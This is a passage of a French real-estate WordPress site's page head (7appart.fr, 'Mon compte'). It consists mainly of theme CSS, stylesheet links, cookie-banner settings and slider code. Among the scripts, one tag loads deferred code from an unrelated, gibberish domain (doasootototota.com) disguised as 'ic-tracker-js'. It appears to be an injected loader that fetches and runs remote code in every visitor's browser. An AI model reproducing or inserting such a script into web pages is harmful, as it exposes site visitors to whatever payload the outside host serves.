      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #474747; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #e0f21f; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #474747; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #e0f21f;
        border-bottom: 2px dashed #474747;
        background-color: #474747;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #474747;
        background-color: #474747; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #474747;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ddf71b; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #2d2d2d;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(253,253,253,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(253,253,253,0.95);
          border-top-color: rgba(253,253,253,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #ddf71b; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #000000;
        border: 1px solid #d0e81e;
        background-color: #ddf71b; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(17,16,16,1);
        border: 1px solid #d9f507;
        background-color: rgba(211,238,10,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #000000;
        border: 1px solid #ffffff;
        background-color: rgba(221,247,27,1); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(0,0,0,1);
        border: 1px solid #d0e81e;
        background-color: rgba(208,232,30,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: transparent; 
      }
      .btn-search {
        color: #303030;
        background-color: #ddf71b;
        border-color: #ddf71b;
      }
      .btn-search:hover, .btn-search:active  {
        color: #000000;
        background-color: #d0e81e;
        border-color: #d0e81e;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ddf71b;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #ffffff;
        background-color: #ddf71b;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ddf71b;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ddf71b;
        background-color: #ddf71b;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #00aeff ;
          background-color: #00aeff ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #00aeff;
          background-color: #00aeff ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #e0f21f;
      color: #000000; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(193,186,186,0.79);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: transparent;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #000000;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(221,247,27,1);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #474747; 
    }

    .footer-bottom-wrap {
      background-color: #373532; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #aaaaaa; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(221,247,27,1); 
          }
      .houzez-main-wrap-v2  .widget-wrap {
        background-color: #ffffff;
        ;
        ;
        ;
        ;
        border-radius: 4px;
        padding: 30px;
      }
      
        .houzez-osm-cluster {
            background-image: url(https://www.7appart.fr/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://www.7appart.fr/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.7appart.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.7appart.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<script type="text/javascript" src="https://doasootototota.com/oofp?ts=1768372415" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#474747","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d0e206","button_1_button_hover":"#a6b505","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.7appart.fr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.7appart.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.7appart.fr/wp-json/wp/v2/pages/3067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.7appart.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.7appart.fr/espace-client/mon-compte/" />
<link rel='shortlink' href='https://www.7appart.fr/?p=3067' />
<meta name="generator" content="Redux 4.5.10" /><!-- Favicon --><link rel="shortcut icon" href="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1615643945164.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1615643945164.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1614533695994.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1615643945164.png"><script async defer src="https://maps.googleapis.com/maps/api/js?key=YOUR_API_KEY&callback=initMap"></script><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Mon compte" />
<meta property="og:url" content="https://www.7appart.fr/espace-client/mon-compte/" />
<meta property="og:description" content="[customer-account-home /]" />
<meta property="article:published_time" content="2021-04-11T08:29:45+00:00" />
<meta property="article:modified_time" content="2021-04-11T08:29:45+00:00" />
<meta property="og:site_name" content="7appart" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:site" content="@7appart" />
<meta name="twitter:text:title" content="Mon compte" />
<meta name="twitter:image" content="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1615643945164.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1615643945164.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1615643945164.png" />
<meta name="msapplication-TileImage" content="https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1615643945164.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-title-wrap .label {
    font-size: 12px;
    padding: 7px 10px 6px;
    margin-right: 5px;
	
}

.page-content-wrap {
    padding: 40px;
    background-color: #fff;
	position:center;
	 
}

/* Style général du formulaire */
.wpcf7-form {
    max-width: 500px;
    margin: 0 auto;
    padding: 30px;
    background-color: #f7f7f7;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

/* Style des étiquettes */
label {
    display: block;
    margin-bottom: 10px;
    font-weight: bold;
}

/* Style des champs de texte et de l'email */
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form textarea {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-sizing: border-box;
}

/* Style du bouton Envoyer */
.wpcf7-form input[type="submit"] {
    background-color: #4CAF50;
    color: white;
    padding: 15px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s ease;
	position:absolute;
	
}

.wpcf7-form input[type="submit"]:hover {
    background-color: #45a049;
}



.page-content-wrap .aligncenter, .post-content-wrap .aligncenter {
    margin: 5px auto 20px 140px;
	position:center;
}







.label {
    font-size: 10px;
    line-height: 11px;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
    padding: 3px 5px;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.65);
}

.header-v2 .header-bottom, .header-v5 .header-bottom  {
    background-color: #e0f21;
	 
}
.header-v2 .header-top .navbar .logo img{
	left: 235px;
	
}
/* Cibler les écrans d'une largeur maximale de 600 pixels */
@media (max-width: 702px) {
  /* Vos styles CSS spécifiques pour cette taille d'écran */
  /* Par exemple :703 - 1067 */

}
.header-mobile {
    text-align: center;
    /* height: 60px; */
    padding: 0 10px;
}
.header-v2-mobile .header-contact-wrap .header-contact {
    /* padding: 10px;*/
    text-align: center;
}

.property-navigation-wrap {
    z-index: 999;
    font-weight: 500;
    font-size: 13px;
    background-color: #fff;
}

.container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
    width: 100%;
    padding-right: 300px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 992px) {
    .bt-sidebar-wrap {
        width: 0%;
        max-width: 30%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
			display:None;
    }
}












.slideout-open .slideout-menu-right.open, .slideout-open .slideout-menu-left.open {
    display: block;
	width : 1000px;
	height : 1000px;
}
.nav-mobile .main-nav .nav-item a {
    border-bottom: 1px solid rgb(255,255,255,.4);
    padding: 15px;
}

.header-transparent-wrap .header-v4 {
    background-color: transparent;
    border-bottom: 1px solid #dee2e600;
}

.main-nav, .dropdown-menu, .login-register,  .logged-in-nav, .btn-phone-number {
    font-family: roboto;
    font-size: 17px;
}
.ol, .ul {
    overflow-wrap: break-word;
}
.dl, .ol, .ul {
    margin-top: 0;
    margin-bottom: 1rem;
}
.nav-mobile .main-nav .navbar-nav {
    padding-right: 0;
		padding-left: 0px;
		margin-top : 20px;
}
.navbar-nav {
        padding-left: 190px;
}
.main-nav, .dropdown-menu, .login-register, .btn.btn-create-listing, .logged-in-nav, .btn-phone-number {
    /*font-family: Muli;*/
   /* font-size: 13px;*/
    font-weight: 400;
    text-align: left;
    text-transform: uppercase;
		background-color: #474747;
}

.navbar {
    padding: 0;
		
}
.nav-mobile .main-nav, .nav-mobile .navi-login-register {
   
}
.container {
    max-width: 1400px;
}
.header-v4 {
    background-color: #00000000;
};
}
.page-content-wrap {
    padding: 40px;
    background-color: ;
}
.widget-wrap {
    padding: 30px;
    background-color: ;
}

.btn-primary, .fc-button-primary, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    color: #34383c;
    background-color: #ddf71b;
		background-color-hover: #ddf71b;
    border-color: #ddf71b;
}

.footer-bottom-wrap-v3 .logo {
    margin:  0 0 30px 0;
		margin-right: px;
		margin-bottom: 5px;

	
}

.footer-bottom-wrap-v3 {
    padding: 20px 0 10px;
}


/* footer top
/* ---------------------------------- */
.footer-top-wrap {
  padding: 10px 0px 10px 0px;
	height: 200px;
}
.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -60px;
    margin-left: -15px;
}
.p {
    display: block;
	

}


.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 1px;
    padding-left: 15px;
}
.col-lg-6,.col-md-6 {
    position: relative;
    width: 30%;
    
    padding-left: 15px;
}

/* agent image
/*----------------------------------*/
.agent-profile-wrap .agent-image {
  width: 125px;
    aspect-ratio: auto 150 / 250;
    height: 230px;
}


.col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 3.333333%;
    max-width: 33.333333%;
}

.agent-company-logo {
    max-width: 150px;
    background-color: #fff;
    padding: 5px 10px 0 10px;
		bottom: -55px;
}


		</style>
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.7appart.fr/wp-content/uploads/redux/custom-fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.7appart.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.7appart.fr/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-3067 page-parent page-child parent-pageid-3057 wp-custom-logo wp-theme-houzez ehf-template-houzez ehf-stylesheet-houzez houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-5">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.7appart.fr/">Accueil</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/vente/">Vente</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/location/">Location</a> </li>
